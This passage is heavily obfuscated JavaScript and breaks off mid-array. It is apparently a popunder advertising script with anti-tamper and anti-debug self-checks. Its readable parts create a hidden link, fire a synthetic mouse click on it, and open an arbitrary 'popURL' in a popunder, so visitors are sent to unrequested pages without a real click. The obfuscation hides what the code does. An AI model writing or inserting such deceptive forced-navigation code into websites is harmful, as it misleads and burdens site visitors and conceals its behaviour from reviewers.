B7={t:0x4ff,A:0x648,e:0x91c,l:0x6e1,O:0x633,a:0x4cb,k:0x4ea,G:0x73c,D:0x381,N:0x36c,s:0xb26,P:0xafb,c:0xa8b,B:0x8af,S:0x8aa,w:0x503,r:0x709,L:0x62b,F:0x59c,v:0x7b3,p:0x203,R:0x5c0,I:0x2a5,d:0x295,b:0x395,X:0x2bd,f:0x4f3,y:0x4a9,z:0x315,x:0x3c0,K:0x768,i:0x7e1,J:0x7ca,o:0x8fe,E:0x61d,u:0x637,C:0x9d7,H:0xa31,U:0x7db,j:0x37c,Z:0x6c9,Y:0x6e6,V:0x816,M:0x554,T:0x559,n:0x885,m:0x7eb,g:0x78e,q:0x7c8,h0:0x520,h1:0x710,h2:0x51f,h3:0x681,h4:0x764,h5:0x4f0,h6:0x308,h7:0x39a,h8:0x457,h9:0x3a8,hh:0xa43,ht:0x6f0,hA:0x579,he:0x7b8,hW:0x5bb,hQ:0x5e6,hl:0x249,hO:0x373,ha:0x502,hk:0x11e,hG:0x21a,hD:0x2f6,hN:0x155,hs:0x3ac,hP:0x2a9,hc:0x301,hB:0x16b,hS:0x14a,hw:0x1e3,hr:0x120,hL:0x7d,hF:0x2fb,hv:0x303,hp:0x326,hR:0x5d8,hI:0x400,hd:0x591,hb:0x551,hX:0x74d,hf:0x689,hy:0x504,hz:0x416,hx:0x5b2,B8:0x6d1,B9:0x3c0,Bh:0x3d0,Bt:0x4e8,BA:0xf8,Be:0x3bd,BW:0x480,BQ:0x2c0,Bl:0x2c6,BO:0x6bd,Ba:0x43b,Bk:0x349,BG:0x255,BD:0x229,BN:0x46e,Bs:0x3cd,BP:0x436,Bc:0x5fe,BB:0x5ef,BS:0x683,Bw:0x44c,Br:0x28c,BL:0x51d,BF:0x3be,Bv:0x431,Bp:0x376,BR:0x550,BI:0x319,Bd:0x486,Bb:0x62c,BX:0x64f,Bf:0x385,By:0x2b1,Bz:0x299,Bx:0x339,BK:0x2cd,Bi:0x1f7,BJ:0x2b8,Bo:0x2c4,BE:0x3c4,Bu:0x6c6,BC:0x793,BH:0x60e,BU:0x895,Bj:0x4bb,BZ:0x896,BY:0x7d4,BV:0xa04,BM:0x940,BT:0xb53,Bn:0x4a9,Bm:0x836,Bg:0x5e4,Bq:0x690,S0:0x667,S1:0x2f9,S2:0x47e,S3:0xe2,S4:0x325,S5:0x586,S6:0x2f9,S7:0x405,S8:0x29e,S9:0x185,Sh:0x596,St:0x1ec,SA:0x3ef,Se:0x581,SW:0x60c,SQ:0x470,Sl:0x52f,SO:0x552,Sa:0x37c,Sk:0x3a3,SG:0x33e,SD:0x2f9,SN:0x48c,Ss:0x4b9,SP:0x5a1,Sc:0x1b8,SB:0x3cf,SS:0x749,Sw:0x562,Sr:0x6c4,SL:0x65f,SF:0x3f2,Sv:0x3e6,Sp:0x1da,SR:0x2b6,SI:0x434,Sd:0x7b4,Sb:0x535,SX:0x4b3,Sf:0x650,Sy:0x759,Sz:0x630,Sx:0x86a,SK:0x63b,Si:0x5a5,SJ:0x7d7,So:0x7a8,SE:0x272,Su:0x73b,SC:0x7d1,SH:0x510,SU:0x5cf,Sj:0x897,SZ:0x31c,SY:0x461,SV:0x3ad,SM:0x7b0,ST:0x451,Sn:0x6d2,Sm:0x488,Sg:0x3f7,Sq:0x784,w0:0x7ad,w1:0x57b,w2:0x510,w3:0x877,w4:0x727,w5:0x95e,w6:0x690,w7:0x708,w8:0x757,w9:0x1ce,wh:0x604,wt:0x498,wA:0x6d9,we:0x456,wW:0x76f,wQ:0x5e2,wl:0x488,wO:0x576,wa:0x8ce,wk:0x49d,wG:0x70a,wD:0x66b,wN:0x455,ws:0x78f,wP:0x8cf,wc:0x6b8,wB:0x4ec,wS:0x142,ww:0x55,wr:0x214,wL:0x3b3,wF:0x10d,wv:0x75f,wp:0x76c,wR:0x861,wI:0xa10,wd:0x6f6,wb:0x693,wX:0x533,wf:0x2b9,wy:0x32e,wz:0x4ff,wx:0x778,wK:0x32a,wi:0x369,wJ:0x5e6,wo:0x4ca,wE:0x798,wu:0x3f0,wC:0x334,wH:0x56b,wU:0x34b,wj:0x523,wZ:0x41f,wY:0x5cf},B6={t:0x74,A:0x181,e:0x4e,l:0x19f},B5={t:0x12f,A:0x81,e:0x323,l:0x23f,O:0x69},cm={t:0x228,A:0x5a,e:0x238,l:0x299,O:0x6b},cT={t:0x327,A:0x166,e:0x40a,l:0x416,O:0x13a},cV={t:0x531,A:0x45b,e:0x62b,l:0x457,O:0x513},cZ={t:0x3ff,A:0x5f3,e:0x329,l:0x5b6,O:0x700},cC={t:0x33b,A:0x4cf,e:0x61d,l:0x3ef,O:0x3d4},cJ={t:0xa8,A:0x11a,e:0x16b,l:0x74},cz={t:0x2f,A:0x12f,e:0x13e,l:0x258},cy={t:0x1c,A:0x80,e:0xfe,l:0x274},cf={t:0x8c4,A:0x56c,e:0x8df,l:0x6c6,O:0x64a},cX={t:0x3b4};function WS(t,A,e,l,O){return en(t-cb.t,A-cb.A,t,l-cb.e,e-cb.l);}var D={'enTyD':function(N,s){function Ws(t,A,e,l,O){return Q(O-cX.t,A);}return l[Ws(cf.t,cf.A,cf.e,cf.l,cf.O)](N,s);}};function WB(t,A,e,l,O){return eT(e,A-cy.t,e-cy.A,l-cy.e,O- -cy.l);}function WK(t,A,e,l,O){return en(t-cz.t,A-cz.A,e,l-cz.e,t- -cz.l);}function WP(t,A,e,l,O){return eM(t-cx.t,A-cx.A,e-cx.e,A,l-cx.l);}function Wc(t,A,e,l,O){return en(t-cK.t,A-cK.A,A,l-cK.e,l-cK.l);}if(l[WP(B8.t,B8.A,-B8.e,B8.l,-B8.O)](l[Wc(B8.a,B8.k,B8.G,B8.D,B8.N)],l[WB(B8.s,B8.P,B8.c,B8.B,B8.S)]))l[WB(B8.w,B8.r,B8.L,B8.F,B8.v)](O,this,function(){var B3={t:0x7e7,A:0x95f,e:0x5ff,l:0x788,O:0x777},B2={t:0x136,A:0x1d0,e:0x1bf,l:0x17a},B1={t:0x406,A:0x219,e:0x4dd,l:0x3a3,O:0x40d},cq={t:0x862,A:0x464,e:0x7d3,l:0x564,O:0x6c9},cn={t:0x24f,A:0xf4,e:0x197,l:0xc3},cj={t:0x58,A:0x26,e:0x61,l:0xb2},cU={t:0xd7,A:0x100,e:0x157,l:0x1bb,O:0x19b},cH={t:0xc8,A:0x150,e:0x3cb,l:0x5e},cu={t:0x50,A:0x4b,e:0x26c,l:0xb8},cE={t:0x35,A:0xd7,e:0xbd,l:0x29d},co={t:0x18e,A:0x59,e:0x1f0,l:0xba},ci={t:0x124,A:0xf2,e:0x2,l:0x2d};function WR(t,A,e,l,O){return WB(t-ci.t,A-ci.A,e,l-ci.e,t-ci.l);}function Wx(t,A,e,l,O){return WS(e,A-cJ.t,t- -cJ.A,l-cJ.e,O-cJ.l);}function Ww(t,A,e,l,O){return WS(t,A-co.t,l- -co.A,l-co.e,O-co.l);}function Wy(t,A,e,l,O){return WB(t-cE.t,A-cE.A,t,l-cE.e,e-cE.l);}var N={'zKaiP':l[Ww(B7.t,B7.A,B7.e,B7.l,B7.O)],'foLlH':function(B,S){function Wr(t,A,e,l,O){return Ww(A,A-cu.t,e-cu.A,O- -cu.e,O-cu.l);}return l[Wr(cC.t,cC.A,cC.e,cC.l,cC.O)](B,S);},'HAXcP':function(B,S){function WL(t,A,e,l,O){return Ww(e,A-cH.t,e-cH.A,t- -cH.e,O-cH.l);}return l[WL(cU.t,-cU.A,cU.e,-cU.l,cU.O)](B,S);},'TEdIa':function(B,S){function WF(t,A,e,l,O){return Ww(e,A-cj.t,e-cj.A,A-cj.e,O-cj.l);}return l[WF(cZ.t,cZ.A,cZ.e,cZ.l,cZ.O)](B,S);},'JPdRV':function(B,S){var cY={t:0x1d3,A:0x1bf,e:0x47,l:0x41};function Wv(t,A,e,l,O){return Ww(O,A-cY.t,e-cY.A,A- -cY.e,O-cY.l);}return l[Wv(cV.t,cV.A,cV.e,cV.l,cV.O)](B,S);},'yKaeh':function(B,S){var cM={t:0xc7,A:0x115,e:0x26b,l:0x1ef};function Wp(t,A,e,l,O){return Ww(e,A-cM.t,e-cM.A,t- -cM.e,O-cM.l);}return l[Wp(cT.t,cT.A,cT.e,cT.l,cT.O)](B,S);},'CQXTX':l[WR(B7.a,B7.k,B7.G,B7.D,B7.N)],'lzgdc':function(B,S){function WI(t,A,e,l,O){return WR(A- -cn.t,A-cn.A,O,l-cn.e,O-cn.l);}return l[WI(-cm.t,cm.A,cm.e,cm.l,cm.O)](B,S);},'LjTlk':l[Ww(B7.s,B7.P,B7.c,B7.B,B7.S)],'qNJiA':function(B,S){var cg={t:0x151,A:0x1bf,e:0x1b2,l:0x139};function Wb(t,A,e,l,O){return Wd(t-cg.t,A-cg.A,e-cg.e,l,O-cg.l);}return l[Wb(cq.t,cq.A,cq.e,cq.l,cq.O)](B,S);},'gCsLh':function(B,S){var B0={t:0x112,A:0x3,e:0xc8,l:0x324};function WX(t,A,e,l,O){return Wd(t-B0.t,A-B0.A,e-B0.e,t,O- -B0.l);}return l[WX(B1.t,B1.A,B1.e,B1.l,B1.O)](B,S);},'UIhrm':function(B,S){function Wf(t,A,e,l,O){return Ww(e,A-B2.t,e-B2.A,t- -B2.e,O-B2.l);}return l[Wf(B3.t,B3.A,B3.e,B3.l,B3.O)](B,S);},'ogXrs':l[Wd(B7.w,B7.r,B7.L,B7.F,B7.v)],'LpXyC':function(B){var B4={t:0x36f,A:0x11a,e:0x86,l:0x9d};function Wz(t,A,e,l,O){return WR(A- -B4.t,A-B4.A,t,l-B4.e,O-B4.l);}return l[Wz(B5.t,B5.A,B5.e,-B5.l,B5.O)](B);}};function Wd(t,A,e,l,O){return Wc(t-B6.t,l,e-B6.A,O- -B6.e,O-B6.l);}if(l[Wd(B7.p,B7.R,B7.I,B7.d,B7.b)](l[Wy(B7.X,B7.f,B7.y,B7.z,B7.x)],l[Wy(B7.K,B7.i,B7.J,B7.o,B7.E)])){var s=new RegExp(l[Wd(B7.u,B7.l,B7.C,B7.H,B7.U)]),P=new RegExp(l[Wd(B7.j,B7.Z,B7.Y,B7.V,B7.M)],'i'),c=l[Wd(B7.T,B7.n,B7.m,B7.g,B7.q)](h,l[Wy(B7.h0,B7.h1,B7.h2,B7.h3,B7.h4)]);if(!s[Wx(B7.h5,B7.h6,B7.h7,B7.h8,B7.h9)](l[Ww(B7.hh,B7.ht,B7.hA,B7.he,B7.hW)](c,l[Wy(B7.hQ,B7.hl,B7.hO,B7.ha,B7.hk)]))||!P[WR(B7.hG,B7.hD,B7.hN,B7.hG,B7.hs)](l[WR(B7.hP,B7.hc,B7.hB,B7.hS,B7.hw)](c,l[Wd(B7.hr,B7.hL,B7.hF,B7.hv,B7.hp)]))){if(l[Ww(B7.hR,B7.hI,B7.hd,B7.hb,B7.hX)](l[Wy(B7.hf,B7.hy,B7.hz,B7.hx,B7.B8)],l[Wd(B7.B9,B7.Bh,B7.Bt,B7.BA,B7.Be)]))l[Wd(B7.BW,B7.BQ,B7.Bl,B7.BO,B7.Ba)](c,'0');else{var S=e[Ww(B7.Bk,B7.BG,B7.BD,B7.BN,B7.Bs)](l,arguments);return O=null,S;}}else{if(l[Ww(B7.BP,B7.Bc,B7.BB,B7.BS,B7.Bw)](l[Wd(B7.Br,B7.BL,B7.BF,B7.Bv,B7.Bp)],l[Wx(B7.BR,B7.BI,B7.Bd,B7.Bb,B7.BX)]))return this[WR(B7.Bf,B7.By,B7.Bz,B7.Bx,B7.BK)+Wd(B7.Bi,B7.BJ,B7.Bo,B7.BP,B7.BE)]=O,this;else l[Wx(B7.Bu,B7.BC,B7.BH,B7.BU,B7.Bj)](h);}}else{var r=new F();v[N[Wx(B7.BZ,B7.BY,B7.BV,B7.BM,B7.BT)]]=N[Ww(B7.Bn,B7.Bm,B7.Bg,B7.Bq,B7.S0)](N[WR(B7.S1,B7.S2,B7.S3,B7.S4,B7.S5)](N[WR(B7.S6,B7.S7,B7.S8,B7.S9,B7.Sh)](p,N[Wd(B7.St,B7.SA,B7.Se,B7.SW,B7.SQ)](R,0x146d+-0x4bc+-0xde2)),new I(r[N[Wx(B7.Sl,B7.SO,B7.Sa,B7.Sk,B7.SG)](d,0x1d78+-0x504*-0x3+0x2aae*-0x1)](N[WR(B7.SD,B7.SN,B7.Ss,B7.SP,B7.Sc)](r[N[Wd(B7.SB,B7.SS,B7.Sw,B7.Sr,B7.SL)](b,0xf*-0x274+0xf*0xc+0x2600)](),X)))[N[Wx(B7.SF,B7.Sv,B7.Sp,B7.SR,B7.SI)](f,0x1*-0x2357+-0x1ae+-0x17f*-0x1a)]()),N[Wd(B7.Sd,B7.Sb,B7.SX,B7.Sf,B7.Sy)](y,-0xba2+0x663+0x723)),r=new z(),x[N[Wd(B7.Sz,B7.Sx,B7.SK,B7.Si,B7.SJ)]]=N[Wd(B7.So,B7.SE,B7.Su,B7.SC,B7.SH)](N[Wx(B7.SU,B7.Sj,B7.SZ,B7.SY,B7.SV)](N[Ww(B7.SM,B7.ST,B7.Sn,B7.Bq,B7.Sm)](N[Wd(B7.Sg,B7.Sq,B7.w0,B7.w1,B7.w2)](N[Ww(B7.w3,B7.w4,B7.w5,B7.w6,B7.w7)](K,N[Ww(B7.w8,B7.w9,B7.wh,B7.wt,B7.wA)]),N[Wd(B7.we,B7.wW,B7.wQ,B7.wl,B7.wO)](i,-0x1d5e+-0x3*-0x215+0x1720)),N[Wy(B7.wa,B7.wk,B7.wG,B7.wD,B7.wN)]),new J(r[N[Wy(B7.ws,B7.wP,B7.wc,B7.wB,B7.BH)](o,0x2*-0xf20+-0x1fd+0x8f*0x3d)](N[WR(B7.wS,B7.ww,B7.wr,B7.wL,-B7.wF)](r[N[Ww(B7.wv,B7.wa,B7.wp,B7.wR,B7.wI)](E,-0x2*0x311+0x10c9*0x2+-0x1988)](),N[Wy(B7.wd,B7.wb,B7.wX,B7.wf,B7.wy)](0x838b+-0x35*0x5ae+0x1*0x1f3f3,0x1*-0x71d+-0x57f+0x1084))))[N[Wd(B7.wz,B7.wx,B7.wK,B7.wi,B7.wJ)]]()),N[WR(B7.wo,B7.wE,B7.wu,B7.wC,B7.wH)](u,0xc1b+0x98f+0x13c6*-0x1)),N[WR(B7.wU,B7.wj,B7.wZ,B7.wY,B7.Se)](C);}})();else{if(e)return a;else HNqVXk[WK(-B8.p,-B8.R,B8.I,-B8.d,B8.b)](k,0x2af+0x8af*0x2+-0x140d);}}());function eg(t,A,e,l,O){return hC(t-B9.t,l,e-B9.A,l-B9.e,t-B9.l);}function en(t,A,e,l,O){return hj(O- -Bh.t,e,e-Bh.A,l-Bh.e,O-Bh.l);}var a=_0x53bf,k=l[eT(Bt.rs,Bt.rP,Bt.rc,Bt.rB,Bt.rS)](A);while(!![]){if(l[em(-Bt.rw,Bt.rr,-Bt.rL,-Bt.rF,-Bt.rv)](l[en(Bt.rp,Bt.rR,Bt.rI,Bt.rd,Bt.hG)],l[en(Bt.h6,Bt.rb,Bt.rX,-Bt.rf,Bt.ry)])){var N=a,s=k[l[eT(Bt.rz,Bt.rx,Bt.rK,Bt.ri,Bt.rJ)](N,-0x266+-0x6*0x2c+0x54b)]('a');s[l[eT(Bt.ro,Bt.rE,Bt.ru,Bt.rC,Bt.rH)]]=l[em(Bt.rU,Bt.rj,Bt.rZ,-Bt.rY,Bt.rV)],s[l[en(Bt.rM,Bt.rT,-Bt.rn,-Bt.L,Bt.O)](N,0x5*-0x52f+0x776*0x2+0x1*0xceb)]=l[en(Bt.rm,Bt.rg,Bt.h8,Bt.rq,Bt.L0)](N,-0x331+-0x190c+-0x201*-0xf),G[l[eT(Bt.L1,Bt.L2,Bt.L3,Bt.L4,Bt.SD)](N,-0x31*-0x19+-0xb40+0x3d*0x23)](l[eM(Bt.L5,Bt.L6,Bt.L7,-Bt.wO,Bt.L8)](N,-0x1644+0x6*0x48d+-0xd*0x3d))[-0x96f+0x1*-0x1bf4+0x11*0x233][l[eT(Bt.L9,Bt.Lh,Bt.Lt,Bt.LA,Bt.Le)](N,-0x63*-0x55+0x1061+-0x1*0x2f75)](s),s[l[en(-Bt.LW,-Bt.rq,Bt.wI,Bt.LQ,Bt.Ll)]][l[eT(Bt.LO,Bt.La,Bt.Lk,Bt.LG,Bt.LD)](N,-0x2c2*0x9+0x1453+0x662)](s);var S=D[l[em(-Bt.LN,Bt.Ls,Bt.LP,Bt.Lc,Bt.LB)]](l[eg(Bt.LS,Bt.Lw,Bt.Lr,Bt.LL,Bt.LF)]);S[l[eM(Bt.Lv,-Bt.Sm,-Bt.LN,-Bt.Lp,-Bt.LR)]](l[en(-Bt.LI,Bt.Ld,-Bt.Lb,Bt.LX,Bt.Lf)](N,0x1bb*-0x10+0x17ae+0x5e7),!![],!![],N,-0x932+-0x159d+0x1ecf,0xe1*0x25+0x7d8*-0x1+-0x18ad,-0x1703+0x11*0x17+0x32*0x6e,-0x539+-0xc5*0x1f+0x1d14,-0x7a4*0x4+-0x1355*0x2+0x453a,!![],![],![],!![],-0x85*-0x3b+0x530+-0x23d7,null),s[l[eM(Bt.Ly,Bt.Lz,Bt.Lx,Bt.LK,Bt.rm)](N,-0x1be8+0x4*0x787+-0x63)](S),s[l[en(-Bt.Li,-Bt.LJ,-Bt.Lo,-Bt.LE,Bt.Lu)](N,-0x7*0x14b+-0x1651+-0x7*-0x4c3)](l[em(-Bt.LC,-Bt.h8,Bt.LH,Bt.LU,Bt.Lj)](N,0xce2+0x1405+-0xd*0x265),l[eg(Bt.wl,Bt.LZ,Bt.LY,Bt.LV,Bt.LM)](N,-0x1*-0x25c5+0x574*0x5+-0x3f37))[l[en(Bt.LT,Bt.Ln,Bt.Lm,Bt.Lg,Bt.La)]]();}else try{if(l[eT(Bt.Lq,Bt.F0,Bt.F1,Bt.Sf,Bt.F2)](l[en(Bt.F3,Bt.F4,Bt.h1,Bt.F5,Bt.F6)],l[eT(Bt.F7,Bt.F8,Bt.F9,Bt.Fh,Bt.Ft)])){var G=l[em(-Bt.FA,-Bt.Fe,Bt.FW,Bt.FQ,Bt.Fl)](l[eT(Bt.FO,Bt.Fa,Bt.Fk,Bt.FG,Bt.FD)](l[eg(Bt.FN,Bt.Fs,Bt.FP,Bt.Fc,Bt.FB)](l[en(Bt.FS,Bt.L,Bt.Fw,Bt.Fr,Bt.FL)](l[eM(Bt.j,Bt.FF,Bt.Fv,Bt.wZ,-Bt.Fp)](l[eg(Bt.FR,Bt.FI,Bt.Fd,Bt.Lg,Bt.Se)](l[eg(Bt.Fb,Bt.FX,Bt.Ff,Bt.Fy,Bt.Fz)](l[eT(Bt.Fx,Bt.FK,Bt.Fi,Bt.FJ,Bt.Fo)](-l[em(Bt.FE,-Bt.Fu,Bt.FC,Bt.FH,Bt.FU)](parseInt,l[em(Bt.F6,Bt.LT,Bt.Fj,Bt.FZ,Bt.FY)](a,-0x11+0x1d47+-0x1b6f)),-0x7cd*-0x5+-0x5e+-0x26a2),l[en(Bt.FV,Bt.FM,Bt.FT,Bt.Fn,Bt.Bl)](l[eT(Bt.Fm,Bt.Fg,Bt.Fq,Bt.v0,Bt.v1)](parseInt,l[en(Bt.f,Bt.v2,Bt.v3,Bt.v4,Bt.v5)](a,0x15c7*-0x1+-0x89e*-0x3+-0x235)),0xc14+-0x6*0x505+0x120c)),l[en(Bt.v6,Bt.rf,Bt.v7,Bt.v8,Bt.hW)](l[en(-Bt.v9,Bt.vh,Bt.vt,Bt.hX,Bt.vA)](parseInt,l[eT(Bt.ve,Bt.vW,Bt.vQ,Bt.vl,Bt.vO)](a,-0xc46+-0x6af+0x14d0)),-0x1ada+-0x8c*0x3f+0x3d51)),l[en(Bt.va,Bt.vk,Bt.w3,Bt.vG,Bt.L9)](l[em(Bt.vD,Bt.vN,Bt.U,Bt.vs,Bt.vP)](parseInt,l[eM(Bt.vc,Bt.vB,Bt.vS,Bt.vw,Bt.rm)](a,-0x4*-0x5b3+0xc2f+-0x212b)),-0xdc7+0x1*-0x19df+0x27aa*0x1)),l[em(Bt.vr,Bt.wo,Bt.vL,Bt.vF,Bt.vv)](-l[eT(Bt.vp,Bt.vR,Bt.vI,Bt.vd,Bt.vb)](parseInt,l[em(Bt.Sh,Bt.vX,Bt.vf,Bt.So,Bt.Lj)](a,-0xb*-0x1dd+-0x1*0x613+-0xc78)),-0x2499+-0x3*-0x653+-0x1*-0x11a5)),l[eM(Bt.vy,Bt.vz,Bt.vx,Bt.vK,Bt.vi)](l[en(Bt.vJ,Bt.vo,Bt.vE,Bt.vu,Bt.vC)](l[eg(Bt.vH,Bt.vU,Bt.vj,Bt.hG,Bt.vZ)](parseInt,l[eg(Bt.vY,Bt.vV,Bt.vM,Bt.vT,Bt.vn)](a,-0x21*-0x7f+-0x13b9+0x1*0x524)),0x4*-0x58a+-0x258e+0x3bbc),l[eg(Bt.vm,Bt.vg,Bt.vq,Bt.p0,Bt.p1)](l[eM(Bt.rX,Bt.p2,Bt.p3,Bt.p4,Bt.p5)](parseInt,l[em(-Bt.p6,-Bt.p7,-Bt.p8,Bt.p9,-Bt.ph)](a,0x2153+0x9b1+-0x493*0x9)),0x187a+0x376*-0x9+0x6b3))),l[eM(Bt.pt,-Bt.pA,-Bt.pe,Bt.pW,Bt.pQ)](-l[en(Bt.pl,Bt.pO,Bt.pa,Bt.pk,Bt.pG)](parseInt,l[eM(Bt.pD,Bt.pN,-Bt.rn,Bt.ps,-Bt.pP)](a,-0xb19+-0x5*-0x5bb+-0xfbb)),-0x765*0x1+0x1*0x1d3b+-0xae7*0x2)),l[eT(Bt.pc,Bt.pB,Bt.pS,Bt.pw,Bt.pr)](-l[eT(Bt.pL,Bt.pF,Bt.pv,Bt.pp,Bt.BU)](parseInt,l[eM(Bt.pR,Bt.Fv,Bt.pI,-Bt.pd,Bt.hw)](a,-0xd*-0x1a5+0x143b*-0x1+-0x31*-0x4)),0x22a3*0x1+-0xb18+-0x1782));if(l[eT(Bt.pb,Bt.pX,Bt.pf,Bt.ht,Bt.py)](G,e))break;else k[l[em(Bt.pz,-Bt.vA,-Bt.px,-Bt.pR,-Bt.pK)]](k[l[em(-Bt.pi,-Bt.Li,Bt.pJ,-Bt.po,-Bt.pE)]]());}else return A[em(Bt.hy,Bt.pu,Bt.pC,Bt.pH,Bt.pU)+eT(Bt.pj,Bt.pZ,Bt.pY,Bt.pV,Bt.vH)]()[eT(Bt.pM,Bt.pT,Bt.pn,Bt.pm,Bt.FX)+'h'](ifeIEt[em(Bt.pg,Bt.pq,Bt.R0,Bt.R1,Bt.R2)])[eM(Bt.R3,-Bt.R4,Bt.R5,Bt.R6,Bt.R7)+eM(Bt.R8,-Bt.R9,Bt.Rh,-Bt.Rt,-Bt.RA)]()[en(Bt.Re,Bt.RW,Bt.RQ,Bt.Rl,Bt.RO)+em(-Bt.Ra,Bt.Rk,Bt.RG,-Bt.RD,-Bt.RN)+'r'](e)[em(Bt.Rs,Bt.RP,-Bt.Rc,-Bt.wb,-Bt.R8)+'h'](ifeIEt[eT(Bt.RB,Bt.RS,Bt.Rw,Bt.Rr,Bt.RL)]);}catch(s){if(l[eM(-Bt.RF,Bt.r,Bt.Rv,Bt.Rp,Bt.RR)](l[eg(Bt.FQ,Bt.vw,Bt.RI,Bt.Rd,Bt.Rb)],l[eg(Bt.RX,Bt.Rf,Bt.Ry,Bt.Lq,Bt.Rz)]))k[l[en(Bt.Rx,-Bt.rb,Bt.L,-Bt.RK,Bt.Ri)]](k[l[en(Bt.j,Bt.RJ,Bt.Ro,Bt.RE,Bt.i)]]());else return!![];}}}(_0x21e5,-0x48751+-0x1*0xcc0d+0xd8000));function _0x53bf(t,A){var Bc={t:0x9b2,A:0x970,e:0x779,l:0x91a,O:0xb15,a:0x71c,k:0x32d,G:0x463,D:0x5ba,N:0x823,s:0x6bb,P:0x5e4,c:0x2fb,B:0x503,S:0x3cb,w:0x3d9,r:0x649,L:0x301,F:0x60a,v:0x4cf},BP={t:0x70c,A:0xa3e,e:0xa4b,l:0x84e,O:0x7b0,a:0xaf4,k:0xc27,G:0xa49,D:0x926,N:0xc48,s:0x2a0,P:0x43c,c:0x481,B:0x2d5,S:0x564,w:0x2e1,r:0x42a,L:0x389,F:0x1bf,v:0x392},BN={t:0x1ed,A:0x11e,e:0x2,l:0x282},BD={t:0x54,A:0xeb,e:0x48,l:0xdb},BG={t:0x199,A:0x135,e:0x2f,l:0x137},Bk={t:0x159,A:0x198,e:0x15c,l:0x57},Ba={t:0x3b,A:0x1bf,e:0x1d6,l:0x4fb},BO={t:0x42,A:0x1b5,e:0x10e,l:0x4a},Bl={t:0x12,A:0x478,e:0x3c,l:0xc},e={'Qjygg':function(O,a){return O===a;},'ygQqS':Wi(Bc.t,Bc.A,Bc.e,Bc.l,Bc.O),'NBLdM':Wi(Bc.a,Bc.k,Bc.G,Bc.D,Bc.N),'QwdtT':function(O,a){return O-a;},'YlsGT':function(O){return O();},'Vfuvq':function(O,a,k){return O(a,k);}};function WU(t,A,e,l,O){return hu(A,A-Bl.t,l- -Bl.A,l-Bl.e,O-Bl.l);}function Wo(t,A,e,l,O){return hH(t-BO.t,O-BO.A,e-BO.e,l,O-BO.l);}function WJ(t,A,e,l,O){return hC(t-Ba.t,l,e-Ba.A,l-Ba.e,O-Ba.l);}function Wi(t,A,e,l,O){return hj(l-Bk.t,e,e-Bk.A,l-Bk.e,O-Bk.l);}var l=e[Wi(Bc.s,Bc.P,Bc.c,Bc.B,Bc.S)](_0x21e5);return _0x53bf=function(O,a){var Bs={t:0x15e,A:0x8f,e:0x19f,l:0x204};function WE(t,A,e,l,O){return Wo(t-BG.t,A-BG.A,e-BG.e,l,O-BG.l);}function WH(t,A,e,l,O){return WJ(t-BD.t,A-BD.A,e-BD.e,l,A- -BD.l);}function WC(t,A,e,l,O){return WJ(t-BN.t,A-BN.A,e-BN.e,t,e- -BN.l);}function Wu(t,A,e,l,O){return WJ(t-Bs.t,A-Bs.A,e-Bs.e,A,e-Bs.l);}if(e[WE(BP.t,BP.A,BP.e,BP.l,BP.O)](e[Wu(BP.a,BP.k,BP.G,BP.D,BP.N)],e[WC(BP.s,BP.P,BP.c,BP.B,BP.S)]))return t;else{O=e[WC(BP.w,BP.r,BP.L,BP.F,BP.v)](O,0x2220+-0x38*-0x40+-0x2e5b);var k=l[O];return k;}},e[Wo(Bc.w,Bc.r,Bc.L,Bc.F,Bc.v)](_0x53bf,t,A);}function Q(h,t){var A=W();return Q=function(e,l){e=e-(-0x74*-0x3e+-0x25*-0x1b+-0x1ee6);var O=A[e];return O;},Q(h,t);}function hU(t,A,e,l,O){var BB={t:0x2c3};return Q(t-BB.t,O);}function hC(t,A,e,l,O){var BS={t:0x34a};return Q(O- -BS.t,A);}var popURL=url;function hj(t,A,e,l,O){var Bw={t:0x207};return Q(t-Bw.t,A);}function onPopUnderLoaded(){var Bp={t:0xa71,A:0x93c,e:0xa20,l:0xca1,O:0x766,a:0x6ac,k:0x858,G:0x53c,D:0x424,N:0x77a,s:0x931,P:0x7fe,c:0x940,B:0x7b3,S:0xbe3},Bv={t:0x1d3,A:0x9d,e:0x80,l:0x1ae},BF={t:0x8,A:0x141,e:0xf5,l:0x489},BL={t:0xff,A:0x11b,e:0x1ee,l:0x6c6},t={'vuXof':function(e,l){return e(l);},'vgphZ':Wj(Bp.t,Bp.A,Bp.e,Bp.l,Bp.O)};function Wj(t,A,e,l,O){return hC(t-BL.t,t,e-BL.A,l-BL.e,e-BL.l);}function WZ(t,A,e,l,O){return hC(t-BF.t,A,e-BF.A,l-BF.e,t-BF.l);}var A=_0x53bf;function WY(t,A,e,l,O){return hH(t-Bv.t,A- -Bv.A,e-Bv.e,t,O-Bv.l);}this[t[WZ(Bp.a,Bp.k,Bp.G,Bp.D,Bp.N)](A,-0x10d5+-0x1*-0x1dbf+-0xb1e)](!![])[t[Wj(Bp.s,Bp.P,Bp.c,Bp.B,Bp.S)]](popURL);}function _0x21e5(){var BH={t:0x9d4,A:0x950,e:0x911,l:0x75f,O:0x989,a:0x8c2,k:0x9f7,G:0x9ed,D:0x999,N:0x880,s:0x216,P:0x122,c:0x388,B:0x84,S:0xe5,w:0xb61,r:0x869,L:0xb18,F:0x86c,v:0x906,p:0x3e7,R:0x475,I:0x337,d:0x2b5,b:0x713,X:0x563,f:0x344,y:0x363,z:0x4bc,x:0x5bb,K:0x67e,i:0x3d3,J:0x3c7,o:0x80c,E:0x351,u:0x38a,C:0x3de,H:0x1b5,U:0xe7,j:0x61c,Z:0x1ea,Y:0x461,V:0x412,M:0x4ec,T:0x84c,n:0x8a4,m:0x56e,g:0x600,q:0x5d3,h0:0x860,h1:0x762,h2:0x8ad,h3:0x782,h4:0x813,h5:0x3d1,h6:0x66b,h7:0x1dd,h8:0x456,h9:0x622,hh:0xd9,ht:0x2a7,hA:0x1de,he:0xf6,hW:0x82,hQ:0xb0,hl:0x88,hO:0x12,ha:0x299,hk:0x3f1,hG:0x558,hD:0x42c,hN:0x498,hs:0x4f2,hP:0x368,hc:0x251,hB:0x343,hS:0x171,hw:0x3a8,hr:0x22b,hL:0xb81,hF:0xa3d,hv:0x918,hp:0xb45,hR:0x91a,hI:0x921,hd:0x5ac,hb:0x8e5,hX:0x6e5,hf:0x65e,hy:0x5b1,hz:0x77d,hx:0x76c,BU:0x583,Bj:0x792,BZ:0x119,BY:0x47f,BV:0x2db,BM:0x3c9,BT:0x5a8,Bn:0x4f2,Bm:0x33,Bg:0x8b,Bq:0x227,S0:0x29b,S1:0xa0d,S2:0x621,S3:0xa1b,S4:0x8a8,S5:0x845,S6:0x713,S7:0x6fc,S8:0x5aa,S9:0x65b,Sh:0x858,St:0xba,SA:0x1ae,Se:0x10e,SW